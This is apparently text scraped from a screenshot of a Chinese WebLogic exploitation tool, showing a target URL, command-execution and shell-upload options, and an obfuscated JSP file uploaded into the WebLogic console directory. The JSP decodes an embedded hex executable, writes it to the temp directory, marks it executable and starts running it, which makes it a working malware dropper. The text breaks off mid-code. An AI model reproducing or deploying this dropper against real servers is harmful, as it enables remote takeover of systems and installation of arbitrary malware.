 Weblogic漏洞利用工具by 21superman
URL http://192.168.31.18:7001/ 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
PATH C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\1.jsp 上传
<%@ page import="java.io.*" %>
<%
String pNSbaPbgI = "4d5a90000300000004000000ffff0000b8000000000000004000000000000000000000000000000000000000000000000000000000
String MYrPqSqApMu = System.getProperty("java.io.tmpdir") + "/HucrYUscnpBuO";
if (System.getProperty("os.name").toLowerCase().indexOf("windows") != -1) {
MYrPqSqApMu = MYrPqSqApMu.concat(".exe");
}
int CdvAleGqeDoNeTY = pNSbaPbgI.length();
byte[] sqmkBkrpqmzmJxD = new byte[CdvAleGqeDoNeTY/2];
for (int rnIrUFHnlb = 0; rnIrUFHnlb < CdvAleGqeDoNeTY; rnIrUFHnlb += 2) {
sqmkBkrpqmzmJxD[rnIrUFHnlb / 2] = (byte) ((Character.digit(pNSbaPbgI.charAt(rnIrUFHnlb), 16) << 4)
+ Character.digit(pNSbaPbgI.charAt(rnIrUFHnlb+1), 16));
}
FileOutputStream rdDvpMYjgT = new FileOutputStream(MYrPqSqApMu);
rdDvpMYjgT.write(sqmkBkrpqmzmJxD);
rdDvpMYjgT.flush();
rdDvpMYjgT.close();
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1){
String[] ofzYAKHOrjuFYKI = new String[3];
ofzYAKHOrjuFYKI[0] = "chmod";
ofzYAKHOrjuFYKI[1] = "+x";
ofzYAKHOrjuFYKI[2] = MYrPqSqApMu;
Process DqwUbXPwRQ = Runtime.getRuntime().exec(ofzYAKHOrjuFYKI);